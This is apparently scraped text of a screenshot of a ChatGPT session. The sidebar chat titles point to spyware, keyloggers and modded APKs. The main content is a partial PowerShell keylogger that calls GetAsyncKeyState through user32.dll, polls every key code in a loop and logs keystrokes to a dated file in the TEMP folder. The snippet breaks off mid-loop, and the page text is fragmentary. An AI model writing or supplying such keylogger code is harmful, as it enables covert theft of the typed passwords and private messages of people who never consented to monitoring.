 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Scr
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection Ch
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
Add-Type @"
    using System;
    using System.Runtime.InteropServices;
    public class KeyboardLogger {
        [DllImport("user32.dll", CharSet = CharSet.Auto, ExactSpelling = true)]
        public static extern short GetAsyncKeyState(int vKey);
    }
"@
# Path for keylog file
$keylogPath = "$env:TEMP\keylog_$(Get-Date -Format "yyyyMMdd").txt"
# Function to log keystrokes
function Start-Keylogger {
    while ($true) {
        Start-Sleep -Milliseconds 10
        foreach ($ascii in 8..190) {
            $state = [KeyboardLogger]::GetAsyncKeyState($ascii)
            if ($state -eq -32767) {